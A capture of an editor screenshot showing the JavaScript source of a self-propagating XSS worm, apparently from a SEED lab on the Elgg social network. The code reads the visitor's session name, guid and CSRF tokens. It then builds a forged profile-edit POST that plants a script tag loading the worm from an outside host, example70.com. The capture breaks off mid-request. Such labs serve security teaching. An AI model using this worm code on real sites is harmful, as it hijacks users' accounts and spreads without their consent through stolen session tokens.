 */home/seed/Lab4/Labsetup/xss_worm.js - Mousepad
File Edit Search View Document Help
window.onload = function(){
    alert("I'm geting attacked");

  var wormCode = encodeURIComponent(
    "<script type=\"text/javascript\" " +
    "id = \"worm\" " +
    "src=\"http://www.example70.com/xss_worm.js\">" +
    "</" + "script>"
    );

  var desc = "&description=Samy is my friend!" + wormCode;
  desc    += "&accesslevel[description]=2";

  var name = "&name=" + elgg.session.user.name;
  var guid = "&guid=" + elgg.session.user.guid;
  var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
  var token = "&__elgg_token="+elgg.security.token.__elgg_token;

  var sendurl="http://www.seed-server.com/action/profile/edit";
  var content = token + ts + name + desc + guid;

  var samyGuid = 59;

  if (elgg.session.user.guid != samyGuid){
    var Ajax=null;
    Ajax = new XMLHttpRequest();
    Ajax.open("POST", sendurl,true);